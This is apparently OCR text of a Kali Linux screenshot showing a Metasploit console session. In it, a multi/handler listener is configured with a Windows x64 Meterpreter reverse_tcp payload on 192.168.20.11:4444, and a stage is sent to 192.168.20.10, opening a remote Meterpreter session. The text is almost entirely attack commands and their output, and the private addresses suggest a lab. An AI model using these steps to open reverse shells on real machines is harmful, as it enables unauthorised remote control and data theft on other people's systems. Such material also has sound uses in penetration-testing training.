 1 2 3 4 1:23
kali@kali: ~/Desktop
Saturday 15 March 2025
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] Sending stage (203846 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.11:4444 -> 192.168.20.10:50248) at 2025-03-15 01:22
:49 -0400
meterpreter >
Trash
Home